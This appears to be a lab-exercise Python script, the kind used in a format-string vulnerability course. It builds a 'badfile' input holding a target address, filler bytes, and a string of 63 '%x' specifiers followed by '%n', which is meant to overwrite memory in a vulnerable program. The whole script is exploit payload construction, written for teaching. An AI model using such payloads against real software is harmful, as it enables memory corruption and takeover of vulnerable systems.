 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x" *63 + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)